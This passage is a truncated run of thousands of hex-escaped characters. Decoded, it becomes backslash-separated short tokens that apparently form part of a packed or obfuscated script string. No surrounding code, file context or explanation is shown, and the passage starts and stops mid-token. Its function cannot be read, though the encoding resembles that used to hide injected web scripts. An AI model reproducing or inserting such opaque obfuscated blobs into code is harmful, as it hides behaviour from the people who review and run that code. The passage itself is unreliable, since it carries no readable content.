6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6